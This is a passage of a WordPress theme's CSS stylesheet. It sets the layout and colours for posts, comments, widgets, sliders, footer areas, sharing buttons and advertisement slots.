	text-transform: uppercase;

	padding: 15px 40px;

	border-radius: 3px;

	background-color: #289dcc;

   color: #FFFFFF;

   transition: background-color 0.3s linear 0s;

   display: inline-block;

}

.format-link .entry-content a:hover {

	background-color: #33363B;

}



/* POST FORMAT ASIDE */

.format-aside .entry-header { display: none; }



/* POST FORMAT STATUS */



/* POST FORMAT STANDARD */



/* =2,3,4 COLUMNS

----------------------------------------------- */

/* Two COLUMN */

.tg-one-half {

	float: left;

	width: 48%;

	padding: 0px 0px 30px;

}

.tg-one-half-last {

	float: right;

}



/* =NAVIGATION

----------------------------------------------- */

.default-wp-page {

	clear: both;

}

.default-wp-page .previous {

	float: left;

	padding: 30px 0;

}

.default-wp-page .next {

	float: right;

	padding: 30px 0;

}



/* =WP PAGENAVI PLUGIN

----------------------------------------------- */

.wp-pagenavi {

	text-align: center;

	margin-bottom: 30px;

}

#content .wp-pagenavi .page,

#content .wp-pagenavi a {

	padding: 4px 10px;

	color: #777777;

	border: 1px solid #F2F2F2;

}

#content .wp-pagenavi .current,

#content .wp-pagenavi a:hover {

	padding: 4px 10px;

	color: #FFFFFF;

	background-color: #289dcc;

	border: 1px solid #F2F2F2;

}

#content .wp-pagenavi a,

#content .wp-pagenavi span {

	margin-left: 5px;

	border-radius: 2px;

}

#content .wp-pagenavi span.pages {

	margin-left: 0;

	color: #777777;

	padding: 4px 10px;

	border: 1px solid #F2F2F2;

}



/* =PAGINATION

----------------------------------------------- */

.pagination {

	margin: 15px 0;

}

.pagination span {

	padding: 2px 5px;

	border: 1px solid #EAEAEA;

	background-color: #289dcc;

	color: #FFFFFF;

}

.pagination a span {

	background-color: #FFFFFF;

	color: #777777;

}

.pagination a span:hover {

	color: #289dcc;

	border-color: #289dcc;

	text-decoration: none;

}



/* =MEDIA

----------------------------------------------- */

.wp-caption {

	border: 1px solid #cccccc;

	margin-bottom: 1.5rem;

	max-width: 100%;

}

#colophon .wp-caption {

	border: 1px solid #444444;

}

.wp-caption img[class*="wp-image-"] {

	display: block;

	margin: 1.2% auto 0;

	max-width: 98%;

}

.wp-caption-text {

	text-align: center;

}

.wp-caption .wp-caption-text {

	margin: 0.8075rem 0;

}

.gallery-caption {

}



/* =WORDPRESS GALLERY SUPPORT

----------------------------------------------- */

.gallery {

	margin: 0 auto 2em;

}

.gallery .gallery-item {

	float: left;

	display: block;

	background: #fff;

	margin: 10px 1.5% 20px;

	text-align: center;

}

.gallery .gallery-item:hover { }

.gallery .gallery-icon {

	text-align: center;

	padding: 0;

	margin: 0;

	overflow: hidden;

	line-height: 0;

}

.gallery-columns-1 .gallery-item { float: none; text-align: center; width:100%; margin: 10px 0 20px; }

.gallery-columns-2 .gallery-item { width:47%; }

.gallery-columns-3 .gallery-item { width:30.33%; }

.gallery-columns-4 .gallery-item { width:22%; }

.gallery-columns-5 .gallery-item { width:17%; }

.gallery-columns-6 .gallery-item { width:13.6%; }

.gallery-columns-7 .gallery-item { width:12.25%; margin:10px 1% 10px; }

.gallery-columns-8 .gallery-item { width:10.5%; margin:10px 1% 10px; }

.gallery-columns-9 .gallery-item { width:9.11%; margin:10px 1% 10px; }

.gallery dl a {

	display: block;

}

.gallery dl a img {

	height: auto;

	margin: 0 auto;

}

.gallery .gallery-caption {

	font-size: 20px;

	line-height: 1.2;

	margin: 10px 0 0;

}

.gallery br+br { display:none; }



/* =COMMENTS

----------------------------------------------- */

#comments {

	border-top: 1px solid #F8F8F8;

   padding-top: 15px;

}

#comments i {

	font-size: 16px;

	color: #AAAAAA;

	padding-right: 10px;

}

.comments-title {

	font-size: 24px;

}

.comment-content a {

	word-wrap: break-word;

}

.comment-navigation {

	margin-bottom: 15px;

}

.bypostauthor {

}

#comments .comments-title {

	margin-bottom: 10px;

}

.avatar {

	border-radius: 50%;

	float: left;

}

.comments-area article header {

	margin: 0 0 5px;

	overflow: hidden;

	position: relative;

}

.comments-area .comment-edit-link,

.comments-area .comment-permalink,

.comments-area .comment-date-time,

.comments-area .comment-author-link {

	display: block;

	margin-left: 100px;

	color: #999999;

}

#content .comments-area article header cite a:hover,

#content .comments-area a.comment-edit-link:hover,

#content .comments-area a.comment-permalink:hover {

	color: #289dcc;

}

.comments-area .comment-author-link a {

	color: #999999;

}

.comments-area .comment-author-link a:hover {

	color: #289dcc;

}

.comments-area .comment-author-link span {

	margin-left: 10px;

	padding: 0 5px;

	background-color: #289dcc;

	color: #FFFFFF;

	border-radius: 3px;

}

.comments-area article header .comment-edit-link:before{

	content: "\f044";

	font-family: FontAwesome;

	font-style: normal;

	font-weight: normal;

	text-decoration: inherit;

	color: #AAAAAA;

	font-size: 16px;

	padding-right: 10px;

}

.comment-content {

	padding: 15px 15px 25px;

	background-color: #F8F8F8;

	border: 1px solid #EAEAEA;

	border-radius: 2px;

}

.comment {

	margin-bottom: 20px;

}

.comment ul, .comment ol {

   margin: 0 0 20px 20px;

}

.comment ul {

   list-style: square outside none;

}

.comment .comment-reply-link {

	float: right;

	color: #AAAAAA;

}

.comment .comment-reply-link:before {

	content: "\f112";

	font-family: FontAwesome;

	font-style: normal;

	font-weight: normal;

	text-decoration: inherit;

	color: #AAAAAA;

	font-size: 16px;

	padding-right: 10px;

}

.comment .comment-reply-link:hover {

	color: #289dcc;

}

.comment-list {

	margin-bottom: 25px;

}

.comment-list .children {

   margin-left: 20px;

}

.comment-list, .comment-list .children {

	list-style-type: none;

	padding: 0;

}

.screen-reader-text { display: none; }

.nav-previous,

.nav-next {

   margin-bottom: 15px;

}

.nav-previous a,

.nav-next a {

   color: #289dcc;

	cursor: pointer;

   font-size: 16px;

}

.nav-previous a { float: left; }

.nav-next a { float: right; }

.nav-previous a:hover,

.nav-next a:hover {

	text-decoration: underline;

}



/* =COMMENT FORM

----------------------------------------------- */

#respond {

}

#respond h3#reply-title {

	font-size: 22px;

	line-height: 28px;

}

#respond h3#reply-title #cancel-comment-reply-link {

	margin-left: 10px;

	margin-left: 1rem;

	font-weight: normal;

	font-size: 16px;

	font-size: 1.6rem;

}

#respond form label {

	display: block;

	line-height: 1.5;

}

#respond form input[type="text"],

#respond form textarea {

	-moz-box-sizing: border-box;

	box-sizing: border-box;

	font-size: 16px;

	line-height: 1.5;

	padding: 10px;

	width: 100%;

}

#respond form p.form-allowed-tags {

	font-size: 16px;

	line-height: 1;

	color: #5e5e5e;

	display: none;

}

.required {

	color: red;

}



/* =WIDGETS

----------------------------------------------- */

#secondary .widget ul li, #colophon .widget ul li {

	line-height: 1.5;

	padding: 5px 0;

}

#colophon .widget ul li {

	border-bottom: 1px solid #444444;

}

#secondary .widget ul li li, #colophon .widget ul li li {

	border-bottom: none;

}

#secondary .widget ul ul, #colophon .widget ul ul {

	padding-left: 10px;

}

.widget select {

	border: 1px solid #DDDDDD;

	color: #777777;

	padding: 2px;

	width: 60%;

}

#secondary .widget-title {

	border-bottom: 2px solid #289dcc;

   font-size: 18px;

   margin-bottom: 15px;

   padding-bottom: 0;

}

#secondary .widget-title span {

   background-color: #289dcc;

   color: #fff;

   padding: 6px 12px;

   display: inline-block;

}

#secondary .widget, .error-404 .widget {

	margin-bottom: 35px;

	font-size: 14px;

   background-color: #ffffff;

}

#secondary .widget p {

   font-size: 14px;

}

#secondary a:hover {

	text-decoration: underline;

}

.error-404 {

	padding-bottom: 20px;

	text-align: center;

}

.error-404 input.s {

	width: 50%;

}



/* =FOOTER WIDGET AREA

----------------------------------------------- */

.footer-widgets-wrapper {

	border-top: 1px solid #F2F2F2;

	background-color: #303440;

}

.footer-widgets-area {

	padding-top: 45px;

	padding-bottom: 10px;

	color: #cccccc;

}



.tg-footer-main-widget {

   width: 39.473684%;

   float: left;

   margin-right: 2.631579%

}

.tg-footer-other-widgets {

   float: right;

   width: 57.894737%;

}



.tg-first-footer-widget {

}

.tg-second-footer-widget,

.tg-third-footer-widget {

   width: 30.303030%;

   float: left;

   margin-right: 4.545454%

}

.tg-fourth-footer-widget {

   width: 30.303030%;

   float: right;

   margin-right: 0;

}







.footer-widgets-area .widget-title {

   border-bottom: 2px solid #289dcc;

   font-size: 18px;

   margin-bottom: 15px;

   padding-bottom: 0;

}

.footer-widgets-area .widget-title span {

   background-color: #289dcc;

   color: #fff;

   padding: 6px 12px;

   display: inline-block;

}

.footer-widgets-area p {

	text-align: left;

	color: #aaaaaa;

}

.footer-widgets-area a {

	color: #FFFFFF;

}

.footer-widgets-area a:hover {

	color: #289dcc;

}

#colophon .widget {

	margin-bottom: 40px;

}

#colophon, #colophon p {

	font-size: 14px;

	line-height: 1.4;

}



/* =FOOTER ADVERTISEMENT AREA

----------------------------------------------- */

.advertisement_above_footer {

   background-color: #ffffff;

}

.advertisement_above_footer .widget-title {

   border-bottom: 2px solid #289dcc;

   font-size: 18px;

   margin-bottom: 15px;

   padding-bottom: 0;

}

.advertisement_above_footer .widget-title span {

   background-color: #289dcc;

   color: #fff;

   padding: 6px 12px;

   display: inline-block;

}



/* =FOOTER SOCKET AREA

----------------------------------------------- */

.footer-socket-wrapper {

   padding: 20px 0px 50px;

   background-color: #303440;

}

.footer-socket-area {

   width: 100%;

}

.footer-socket-right-section {

   float: right;

}

.footer-socket-left-section {

   float: left;

}

.footer-socket-wrapper .copyright {

   color: #b1b6b6;

   float: left;

   font-size: 14px;

   max-width: 50%;

}

.footer-socket-wrapper .copyright a {

   color: #b1b6b6;

   border-bottom: 1px solid #5a5d62;

}

.footer-socket-wrapper .copyright a:hover {

   color: #ffffff;

}

.footer-socket-wrapper .small-menu {

   float: right;

}

.footer-socket-wrapper .small-menu a {

   padding-top: 0;

}

.footer-socket-wrapper .small-menu ul li ul {

   top: 21px;

}



/* =SCROLL UP

----------------------------------------------- */

a#scroll-up {

	bottom: 20px;

	position: fixed;

	right: 20px;

	display: none;

	opacity: 0.5;

	filter:alpha(opacity=50); /* For IE8 and earlier */

}

a#scroll-up i {

	font-size: 40px;

	color: #289dcc;

}

a#scroll-up:hover {

	opacity: 1;

	filter:alpha(opacity=100); /* For IE8 and earlier */

}



/* =PRIMARY AND SECONDARY CONTENT AREA

----------------------------------------------- */

#primary {

	float: left;

	width: 70.17543859%;

}

#secondary {

	float: right;

	width: 27.19298245%;

}



/* =LEFT SIDEBAR CONTENT LAYOUT

-------------------------------------------------------------- */

.left-sidebar #primary {

	float: right;

}

.left-sidebar #secondary {

	float: left;

}



/* =NO SIDEBAR CONTENT LAYOUT

-------------------------------------------------------------- */

.no-sidebar #primary {

	float: none;

	margin: 0 auto;

}

.no-sidebar-full-width #primary {

	width: 100%;

}

.no-sidebar #secondary,

.no-sidebar-full-width #secondary {

	display: none;

}



.widget_featured_posts .article-content .above-entry-meta .cat-links a {

   background-color: #289dcc;

   border-radius: 3px;

   color: #ffffff;

   font-size: 12px;

   padding: 3px 10px;

}

.widget_featured_posts .article-content .entry-title {

   padding: 10px 0 0;

   font-size: 22px;

}

.widget_featured_posts .article-content .entry-title a {

   color: #232323;

   text-shadow: none;

}

.widget_featured_posts .article-content .below-entry-meta .posted-on,

.widget_featured_posts .article-content .below-entry-meta .byline {

   padding-right: 10px;

}

.widget_featured_posts .article-content .below-entry-meta .posted-on .fa {

   color: #888888;

   font-size: 10px;

   padding-right: 3px;

}

.widget_featured_posts .article-content .below-entry-meta .byline .fa,

.widget_featured_posts .article-content .below-entry-meta .comments .fa {

   color: #888888;

   padding-right: 5px;

   font-size: 11px;

}

.widget_featured_posts .article-content .below-entry-meta .posted-on a,

.widget_featured_posts .article-content .below-entry-meta .byline a,

.widget_featured_posts .article-content .below-entry-meta .comments a {

   font-size: 12px;

}



/* =POST CONTENT

----------------------------------------------- */

.page-header .page-title {

   border-bottom: 2px solid #289dcc;

   font-size: 18px;

   margin-bottom: 15px;

   padding-bottom: 0;

}

.page-header .page-title span {

   background-color: #289dcc;

   color: #fff;

   padding: 6px 12px;

   display: inline-block;

}

.archive #content .post p {

   font-size: 14px;

}

.archive #content .post:nth-child(2n+1) {

   float: right;

   width: 48.7013%;

}

.archive #content .post:nth-child(2n) {

   float: left;

   width: 48.7013%;

   clear: both;

}

.archive #content .post:first-child {

   float: none;

   width: 100%;

}

.archive #content .post:not(:first-child) .article-content .entry-title {

   font-size: 22px;

}

#content .post {

}

.single #content .post,

#content .post {

   box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);

}

#content .post {

   margin-bottom: 30px;

}

.single #content .post {

   margin-bottom: 0;

}

#content .post img {

   margin-bottom: 0;

}

#content .post .article-content {

   padding: 15px;

}

#content .post .article-content .above-entry-meta .cat-links a {

   background-color: #289dcc;

   border-radius: 3px;

   color: #ffffff;

   font-size: 12px;

   padding: 3px 10px;

}

#content .post .article-content .entry-title {

   padding: 5px 0 0;

   font-size: 32px;

}

#content .post .article-content .entry-title a {

   color: #232323;

}

#content .post .article-content .entry-title a:hover {

   color: #289dcc;

}

#content .post .article-content .below-entry-meta .posted-on,

#content .post .article-content .below-entry-meta .byline,

#content .post .article-content .below-entry-meta .comments,

#content .post .article-content .below-entry-meta .tag-links {

   padding-right: 10px;

}

#content .post .article-content .below-entry-meta .posted-on .fa {

   color: #888888;

   font-size: 10px;

   padding-right: 3px;

}

#content .post .article-content .below-entry-meta .byline .fa,

#content .post .article-content .below-entry-meta .comments .fa,

#content .post .article-content .below-entry-meta .tag-links .fa,

#content .post .article-content .below-entry-meta .edit-link .fa {

   color: #888888;

   padding-right: 5px;

   font-size: 11px;

}

#content .post .article-content .below-entry-meta .posted-on a,

#content .post .article-content .below-entry-meta .byline a,

#content .post .article-content .below-entry-meta .comments a,

#content .post .article-content .below-entry-meta .tag-links a,

#content .post .article-content .below-entry-meta .edit-link a {

  font-size: 12px;

}

#content .post .article-content .below-entry-meta {

   padding-bottom: 20px;

}





.type-post .entry-title,

.type-page .entry-title {

	font-size: 34px;

	line-height: 1.2;

}

.post .entry-title a, .search .entry-title a {

	color: #333333;

	transition: all 0.3s ease 0s

}

.post .entry-title a:hover, .search .entry-title a:hover {

	color: #289dcc;

}

.post .entry-content {

	margin-bottom: 10px;

}

.entry-content ul {

	list-style: square;

}

.entry-content ul,

.entry-content ol {

	padding: 0 0 0 35px;

   margin-bottom: 30px;

}

.entry-content li > ul,

.entry-content li > ol {

	margin-bottom: 0;

}

.entry-content li {

	line-height: 1.3;

}

.post .entry-content a:hover {

	text-decoration: underline;

}

.entry-meta {

	color:#aaa;

	padding-bottom: 20px;

}

.entry-meta .byline i,

.entry-meta .cat-links i {

	padding-left: 5px;

	padding-right: 5px;

	font-size: 16px;

	color: #289dcc;

}

.entry-meta .byline a,

.entry-meta .cat-links a {

	font-size: 20px;

}

.entry-meta .byline,

.entry-meta .cat-links {

}

.entry-meta .byline {

	margin-right: 25px;

}

.entry-meta a {

	color:#289dcc

}

.entry-meta a:hover {

	text-decoration: underline;

}

.entry-meta .sep {

	display:block;

	border-top:1px solid #f2f2f2;

	position:relative;

	margin: 10px 0 10px 0;

}

.entry-meta .post-format {

	padding: 5px;

	position: absolute;

	right: -64px;

	top: -32px;

}

.entry-meta .post-format i {

	background-color: #289dcc;

	border-radius: 5px;

	color: #FFFFFF;

	display: block;

	height: 30px;

	line-height: 30px;

	text-align: center;

	width: 30px;

	-webkit-border-radius:5px;

	-moz-border-radius:5px;

	border-radius:5px;

	padding: 12px 8px 8px 8px;

}

.entry-meta .posted-on,

.entry-meta .comments-link,

.entry-meta .edit-link,

.entry-meta .tag-links {

	font-size:12px;

	line-height:20px;

	margin-right:25px;

}

.entry-meta .posted-on a,

.entry-meta .comments-link a,

.entry-meta .edit-link a,

.entry-meta .tag-links a {

	color:#aaa;

	font-size: 14px;

}

.entry-meta .posted-on a:hover,

.entry-meta .comments-link a:hover,

.entry-meta .edit-link a:hover,

.entry-meta .tag-links a:hover {

	color:#289dcc;

	text-decoration:none;

}

.entry-meta .posted-on i,

.entry-meta .comments-link i,

.entry-meta .edit-link i,

.entry-meta .tag-links i {

	font-size:14px;

	padding-right: 5px;

	padding-left: 5px;

	text-decoration:none

}

.entry-content a.read-more:hover {

	text-decoration: none;

}

.single #content .tags a {

	border: 1px solid #EAEAEA;

	padding: 3px 5px;

	border-radius: 3px;

	color: #777777;

}

.single #content .tags a:hover {

	color: #289dcc;

	text-decoration: none;

}



.more-link {

   display: inline-block;

   background-color: #289dcc;

   border-radius: 3px;

}

.more-link span {

   font-size: 12px;

   padding: 5px 10px;

   color: #FFFFFF;

   cursor: pointer;

   display: inline-block;

}

.more-link  span:hover {

   background-color: rgba(0, 0, 0, 0.1);

}



/* =FEATURED BLOG

----------------------------------------------- */

.no-post-thumbnail {

	background-color: #289dcc;

}

.tg-two-column-post-left {

	float: left;

	clear: both;

}

.tg-two-column-post-right {

	float: right;

}

.post-box {

	width: 48.5%;

	height: auto;

   margin-bottom: 30px;

   position: relative;

}

.yes-post-thumbnail.post-box {

	height: auto;

}

.post-box img {

	margin-bottom: 0;

}

.post-box .post-content-area {

	position: absolute;

	top: 50%;

	-ms-transform: translateY(-50%); /* IE 9 */

   -webkit-transform: translateY(-50%);

   transform: translateY(-50%);

   width: 100%;

   text-align: center;

}

.post-box .entry-title {

	padding-bottom: 0;

}

.post.post-box .entry-title a {

	color: #fff;

	text-shadow: 1px 1px 1px #000000;

	font-size: 28px;

	text-transform: uppercase;

	padding: 10px;

}

.post.post-box .entry-title a:hover {

	color: #289dcc;

}

.post-box .entry-title:after {

	background: none repeat scroll 0 0 #fff;

	content: "";

	display: block;

	height: 2px;

	margin: 15px auto;

	width: 100px;

}

.post-box .entry-meta {

	padding-bottom: 0;

}

.post-box .entry-meta span .fa {

	color: #fff;

}

.post-box .entry-meta .posted-on a,

.post-box .entry-meta .cat-links a  {

	color: #fff;

	text-shadow: 1px 1px 1px #000000;

	font-size: 16px;

}

.post-box .entry-meta .posted-on i,

.post-box .entry-meta .cat-links i {

	color: #ffffff;

}

.post-box .entry-meta .posted-on a:hover,

.post-box .entry-meta .cat-links a:hover {

	color: #289dcc;

	text-decoration: none;

}



/* =FRONT PAGE WIDGET AREAS

----------------------------------------------- */

.widget_slider_area {

   float: left;

   width: 55.26315789%;

}

.widget_beside_slider {

   float: right;

   width: 43.85964912%;

}





/* Slider widget meta CSS */

.widget_featured_slider .single-slide {

   position: relative;

}

.widget_featured_slider img {

   margin-bottom: 0;

}

.widget_featured_slider .slide-content {

   position: absolute;

   bottom: 0;

   background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));

   background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));

   background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));

   background: linear-gradient(to bottom, rgba(0, 0, 0, 0) , rgba(0, 0, 0, 0.3));

   padding-bottom: 20px;

   padding-left: 5%;

   position: absolute;

   width: 95%;

}

.widget_featured_slider .slide-content .above-entry-meta .cat-links a {

   background-color: #289dcc;

   border-radius: 3px;

   color: #ffffff;

   font-size: 12px;

   padding: 3px 10px;

}

.widget_featured_slider .slide-content .entry-title {

   padding: 10px 0 0;

   font-size: 22px;

}

.widget_featured_slider .slide-content .entry-title a {

   color: #ffffff;

   text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);

}

.widget_featured_slider .slide-content .entry-title a:hover {

   color: #289dcc;

}

.widget_featured_slider .slide-content .below-entry-meta .posted-on,

.widget_featured_slider .slide-content .below-entry-meta .byline {

   padding-right: 10px;

}

.widget_featured_slider .slide-content .below-entry-meta .posted-on .fa {

   color: #ffffff;

   font-size: 10px;

   padding-right: 3px;

}

.widget_featured_slider .slide-content .below-entry-meta .byline .fa,

.widget_featured_slider .slide-content .below-entry-meta .comments .fa {

   color: #ffffff;

   padding-right: 5px;

   font-size: 11px;

}

.widget_featured_slider .slide-content .below-entry-meta .posted-on a,

.widget_featured_slider .slide-content .below-entry-meta .byline a,

.widget_featured_slider .slide-content .below-entry-meta .comments a {

   color: #ffffff;

   font-size: 12px;

}

.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,

.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,

.widget_featured_slider .slide-content .below-entry-meta .comments a:hover {

   color: #289dcc;

}



/* Highlighted posts widget */

.widget_highlighted_posts .single-article {

   position: relative;

   float: left;

   margin-bottom: 10px;

   margin-right: 2%;

   max-width: 49%;

}

.widget_highlighted_posts .single-article:nth-child(even) {

   margin-right: 0;

}

.widget_highlighted_posts img {

   margin-bottom: 0;

}

.widget_highlighted_posts .article-content {

   position: absolute;

   bottom: 0;

   background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));

   background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));

   background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));

   background: linear-gradient(to bottom, rgba(0, 0, 0, 0) , rgba(0, 0, 0, 0.8));

   padding-bottom: 10px;

   padding-left: 5%;

   position: absolute;

   width: 95%;

}

.widget_highlighted_posts .above-entry-meta {

   display: none;

}

.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {

   background-color: #289dcc;

   border-radius: 3px;

   color: #ffffff;

   font-size: 12px;

   padding: 3px 10px;

}

.widget_highlighted_posts .article-content .entry-title {

   padding: 10px 0 0;

   font-size: 16px;

}

.widget_highlighted_posts .article-content .entry-title a {

   color: #ffffff;

   text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);

}

.widget_highlighted_posts .article-content .entry-title a:hover {

   color: #289dcc;

}

.widget_highlighted_posts .article-content .below-entry-meta .posted-on,

.widget_highlighted_posts .article-content .below-entry-meta .byline {

   padding-right: 10px;

}

.widget_highlighted_posts .article-content .below-entry-meta .byline {

   display: none;

}

.widget_highlighted_posts .article-content .below-entry-meta .posted-on .fa {

   color: #ffffff;

   font-size: 10px;

   padding-right: 3px;

}

.widget_highlighted_posts .article-content .below-entry-meta .byline .fa,

.widget_highlighted_posts .article-content .below-entry-meta .comments .fa {

   color: #ffffff;

   padding-right: 5px;

   font-size: 11px;

}

.widget_highlighted_posts .article-content .below-entry-meta .posted-on a,

.widget_highlighted_posts .article-content .below-entry-meta .byline a,

.widget_highlighted_posts .article-content .below-entry-meta .comments a {

   color: #ffffff;

   font-size: 11px;

}

.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,

.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,

.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover {

   color: #289dcc;

}

.widget_highlighted_posts .widget-title {

   color: #555555;

   font-size: 24px;

}



/* =FRONT PAGE MAIN CONTENT SECTION

----------------------------------------------- */

.main-content-section {

   padding-top: 20px;

}

.main-content-section .tg-one-half {

   width: 48.75%;

   padding-bottom: 0;

}



.posted-on a,

.byline a,

.comments a,

.tag-links a,

.edit-link a {

   color: #888888;

}

.posted-on a:hover,

.byline a:hover,

.comments a:hover,

.tag-links a:hover,

.edit-link a:hover {

   color: #289dcc;

}



/* Featured posts widget */

.widget_featured_posts .article-content .above-entry-meta .cat-links a {

   background-color: #289dcc;

   border-radius: 3px;

   color: #ffffff;

   font-size: 12px;

   padding: 3px 10px;

}

.widget_featured_posts .article-content .entry-title {

   padding: 10px 0 0;

   font-size: 22px;

}

.widget_featured_posts .article-content .entry-title a {

   color: #232323;

   text-shadow: none;

}

.widget_featured_posts .article-content .entry-title a:hover {

   color: #289dcc;

}

.widget_featured_posts .article-content .below-entry-meta .posted-on,

.widget_featured_posts .article-content .below-entry-meta .byline {

   padding-right: 10px;

}

.widget_featured_posts .article-content .below-entry-meta .posted-on .fa {

   color: #888888;

   font-size: 10px;

   padding-right: 3px;

}

.widget_featured_posts .article-content .below-entry-meta .byline .fa,

.widget_featured_posts .article-content .below-entry-meta .comments .fa {

   color: #888888;

   padding-right: 5px;

   font-size: 11px;

}

.widget_featured_posts .article-content .below-entry-meta .posted-on a,

.widget_featured_posts .article-content .below-entry-meta .byline a,

.widget_featured_posts .article-content .below-entry-meta .comments a {

   font-size: 12px;

}



.widget_featured_posts {

   margin-bottom: 30px;

}

.widget_featured_posts .widget-title {

   border-bottom: 2px solid #289dcc;

   font-size: 18px;

   margin-bottom: 15px;

   padding-bottom: 0;

}

.widget_featured_posts .widget-title span {

   background-color: #289dcc;

   color: #fff;

   padding: 6px 12px;

   display: inline-block;

}

.widget_featured_posts img {

   margin-bottom: 18px;

}

.widget_featured_posts .first-post {

   float: left;

   width: 48.70129870%;

   margin-bottom: 20px;

}

.widget_featured_posts .following-post {

   float: right;

   width: 48.70129870%;

}

.widget_featured_posts .following-post .byline {

   display: none;

}

.widget_featured_posts.widget_featured_posts_vertical .first-post,

.widget_featured_posts.widget_featured_posts_vertical .following-post {

   float: none;

   width: 100%;

}

.widget_featured_posts .single-article {

   background-color: #ffffff;

   box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);

}

.widget_featured_posts .article-content {

   padding: 0 15px 5px;

}

.widget_featured_posts .article-content .below-entry-meta {

   margin-bottom: 12px;

}

.widget_featured_posts .article-content .entry-content p {

   font-size: 14px;

}

.widget_featured_posts .following-post .single-article {

   margin-bottom: 15px;

}

.widget_featured_posts .following-post figure {

   float: left;

   margin-right: 10px;

}

#secondary .widget_featured_posts .following-post .article-content .entry-title {

   font-size: 14px;

   line-height: 1.4;

}

.widget_featured_posts .following-post .article-content .entry-title {

   font-size: 18px;

}

.widget_featured_posts .following-post .article-content .below-entry-meta .posted-on a,

.widget_featured_posts .following-post .article-content .below-entry-meta .byline a {

   font-size: 11px;

}

.widget_featured_posts .following-post .article-content .below-entry-meta {

   margin-bottom: 0;

}

.widget_featured_posts .following-post img {

   margin-bottom: 0;

}

.widget_featured_posts .following-post .above-entry-meta {

   display: none;

}











.news-bar {

   background-color: #ffffff;

   padding: 8px 0 4px;

   box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.1);

   font-size: 14px;

}

.breaking-news {

   float: left;

}

.breaking-news div {

   display: none;

}

.breaking-news-latest {

   color: #555555;

   margin-right: 10px;

   position: absolute;

}

/* The HTML list gets replaced with a single div,

   which contains the active ticker item, so you

   can easily style that as well */

.breaking-news div {

   display: inline-block;

   word-wrap: break-word;

}

.date-in-header {

   float: left;

   color: #555555;

   font-size: 14px;

   padding-right: 15px;

}

.newsticker {

   display: inline-block;

   padding-left: 50px;

   overflow: hidden;

   height: 20px;

}



.author-box {

   width: 100%;

   display: inline-block;

   padding: 10px;

   box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);

   margin-bottom: 25px;

}

.author-img img {

   margin-right: 15px;

}

.author-name {

   padding-bottom: 10px;

}

.author-description {

}



/* Related Posts */

.related-posts-main-title {

}

.related-posts-main-title .fa {

   color: #289dcc;

}

.related-posts-main-title span {

   font-size: 26px;

   padding-left: 10px;

}





.single-related-posts {

   width: 32.5%;

   box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);

   margin-right: 1.25%;

   float: left;

   margin-bottom: 25px;

}

.single-related-posts img {

   margin-bottom: 0;

}

.related-posts .single-related-posts:nth-child(3n+3) {

   margin-right: 0;

}

.single-related-posts .article-content {

   padding: 0 10px 5px;

}

.single-related-posts .byline {

   display: none;

}

.single-related-posts .article-content .entry-title {

   padding: 10px 0 0;

   font-size: 18px;

}

.single-related-posts .article-content .entry-title a {

   color: #232323;

   text-shadow: none;

}

.single-related-posts .article-content .entry-title a:hover {

   color: #289dcc;

}

.single-related-posts .article-content .below-entry-meta .posted-on,

.single-related-posts .article-content .below-entry-meta .byline {

   padding-right: 10px;

}

.single-related-posts .article-content .below-entry-meta .posted-on .fa {

   color: #888888;

   font-size: 10px;

   padding-right: 3px;

}

.single-related-posts .article-content .below-entry-meta .byline .fa,

.single-related-posts .article-content .below-entry-meta .comments .fa {

   color: #888888;

   padding-right: 5px;

   font-size: 11px;

}

.single-related-posts .article-content .below-entry-meta .posted-on a,

.single-related-posts .article-content .below-entry-meta .byline a,

.single-related-posts .article-content .below-entry-meta .comments a {

   font-size: 12px;

}









/* Sharing Section */



.share-buttons {

   display: inline-block;

}

.box {

   border: 1px solid #eaeaea;

   border-radius: 3px;

   display: inline-block;

}

.count {

   background: none repeat scroll 0 0 #f2f2f2;

   color: #289dcc;

   float: right;

   font-size: 22px;

   padding: 0 16px;

}

.share {

   float: left;

}

#twitter, #facebook, #googleplus, #pinterest {

   float: left;

   padding-right: 20px;

}

.share .fa {

   display: block;

   font-size: 30px;

   line-height: 35px;

   padding: 0 15px;

}

.share .fa-twitter {

   color: #55acee;

}

.share .fa-facebook-square {

   color: #3b5998;

}

.share .fa-google-plus-square {

   color: #dd4b39;

}

.share .fa-pinterest {

   color: #cc2127;

}



.advertisement_125x125 {



}

.advertisement_125x125 img {

   margin-bottom: 8px;

   padding: 0 2px;

}

.advertisement-title {



}

.advertisement_300x250 {



}

.advertisement_300x250 img {

   margin: 0 auto;

   display: block;

}

#header-right-section .advertisement_728x90 {

   margin-bottom: 0;

   padding: 0;

}

.advertisement_728x90 {

   padding: 15px 0 45px;

   display: block;

}

#header-right-section .advertisement_728x90 img {

   padding: 0;

}

.advertisement_728x90 img {

   margin-bottom: 0;

   box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);

   padding: 10px;

   display: block;

   margin: 0 auto;

}

.advertisement-content {

   text-align: center;

}



.advertisement_below_post_title {

   float: left;

   width: 300px;

   margin-right: 10px;

}



.image-popup {



}

.featured-image {



}

#site-navigation {

   z-index: 999;

}



.fitvids-video {



}

.video-title {



}



/* Gallery Post Format */

.single-format-gallery {



}

.gallery-post-format {



}

.gallery-images {



}



.illustr {

        float: right;

        background-color: #EEEEEE;

        margin-left: 20px;

        padding-bottom: 10px;

        text-align: center;

        font-size: 10pt;
